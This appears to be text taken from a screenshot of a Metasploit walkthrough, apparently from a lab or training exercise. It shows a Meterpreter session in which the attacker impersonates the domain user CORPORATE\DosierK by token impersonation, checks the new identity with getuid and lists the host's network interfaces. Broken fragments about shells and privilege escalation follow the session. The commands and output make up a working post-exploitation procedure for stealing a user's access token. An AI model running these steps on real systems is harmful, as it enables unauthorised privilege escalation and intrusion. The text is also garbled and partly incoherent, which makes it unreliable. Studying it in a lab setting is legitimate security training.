 meterpreter > impersonate_token "CORPORATE\DosierK"
[-] No delegation token available
[+] Successfully impersonated user CORPORATE\DosierK
meterpreter > getuid
Server username: CORPORATE\DosierK
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : AWS PV Network Device #0
Hardware MAC : 02:b7:35:f7:ca:77
MTU          : 9001
IPv4 Address : 10.200.154.243
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::b959:5df8:9d86:8c40
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
with Metasploit
shell on a target you
escalate privileges.
1.)
-u
[-] War
Delegat
NT AUTH
NT AUTH
NT AUTH